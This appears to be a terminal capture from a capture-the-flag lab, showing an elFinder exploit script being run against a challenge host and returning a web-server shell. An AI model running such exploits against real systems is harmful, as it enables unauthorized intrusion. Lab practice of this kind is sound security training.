 ┌──(root㉿kali)-[/home/kali/challenge-lookup]
└─# ls -l
total 20
-rwxr-xr-x 1 root root    2211 Jun 24 23:50 46481.py
-rwsr-sr-x 1 root root    2228 Jun 24 23:48 46481_v3.py
-rw-r--r-- 1  501 dialout 8226 Jun 24 23:59 SecSignal.jpg
┌──(root㉿kali)-[/home/kali/challenge-lookup]
└─# python2 46481.py http://files.lookup.thm/elFinder
[*] Uploading the malicious image...
[*] Running the payload...
[+] Pwned! :)
[+] Getting the shell...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$